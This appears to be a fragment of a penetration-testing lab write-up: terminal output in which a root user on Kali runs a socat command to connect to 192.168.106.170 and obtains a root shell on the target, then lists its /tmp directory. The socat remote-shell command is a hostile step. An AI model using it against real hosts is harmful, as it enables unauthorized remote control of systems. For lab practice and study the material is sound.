 ┌──(root㉿kali)-[~]
└─# socat file:`tty`,raw,echo=0 tcp:192.168.106.170:80
[root@localhost tmp]# ls
socat
ssh-mW5anSaeoEOm
ssh-zcwmXVBP7xI8
systemd-private-c7a801a1a1d74aad8a55fde0ef3040ac-bolt.service-XTK5Ot
systemd-private-c7a801a1a1d74aad8a55fde0ef3040ac-colord.service-q9Q06H
systemd-private-c7a801a1a1d74aad8a55fde0ef3040ac-cups.service-9XuRiw
systemd-private-c7a801a1a1d74aad8a55fde0ef3040ac-fprintd.service-KmjHQ7
systemd-private-c7a801a1a1d74aad8a55fde0ef3040ac-fwupd.service-Rzqh07
systemd-private-c7a801a1a1d74aad8a55fde0ef3040ac-rtkit-daemon.service-kSnJ0q
systemd-private-d01ad3b7adf0477292b434bddb14b85b-bolt.service-Chwc2z
systemd-private-d01ad3b7adf0477292b434bddb14b85b-colord.service-fNQn4H
systemd-private-d01ad3b7adf0477292b434bddb14b85b-cups.service-HFqe4k
systemd-private-d01ad3b7adf0477292b434bddb14b85b-fwupd.service-U8k9Qc
systemd-private-d01ad3b7adf0477292b434bddb14b85b-rtkit-daemon.service-EyfpNM
tracker-extract-files.1000
vmware-root_697-3988163015
vmware-root_699-3979839557
vmware-root_736-2991268455
yum_save_tx.2025-03-05.20-04.eh93eA.yumtx
[root@localhost tmp]# ^C
[root@localhost tmp]#